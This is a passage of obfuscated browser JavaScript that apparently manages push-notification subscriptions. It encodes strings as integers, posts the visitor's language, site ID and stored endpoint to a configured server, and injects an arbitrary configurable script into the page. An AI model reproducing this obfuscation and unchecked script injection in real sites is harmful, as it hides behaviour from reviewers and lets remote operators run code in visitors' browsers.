        whiC.append(self.liFRt2i([1818324583]),  window[self.liFRt2i([1851881065, 1734440047, 114])].language);
        whiC.append(self.liFRt2i([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.NpZnuUnF4qt28dH7B();
        if (!!oldEndPoint) {
            whiC.append('oldEndpoint', oldEndPoint);
        }

        return fetch(SqlL1h7ZTX67MpJlI.config.rC9zUw66tDPqFcbX7, {
            method: 'post',
            body: whiC,
        });
    },

    KWAiBCQRFby1WG5dI(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    NpZnuUnF4qt28dH7B() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    YFmX0: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    WyXjNLX4: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    PL8HYMUlInfo: function (settings = null) {
        let self = this;
        self.WyXjNLX4(settings);
    },

    W3KMXa518c: function () {
        let self = this;
        if (!self.toStatic("W3KMXa518c")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    gOa5pHPE7k( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    liFRt2i(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.gOa5pHPE7k(data[j])
        }
        return s;
    },

    rwEqShhA(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = dfrUVEmdM8Ra14J8C.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('5'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);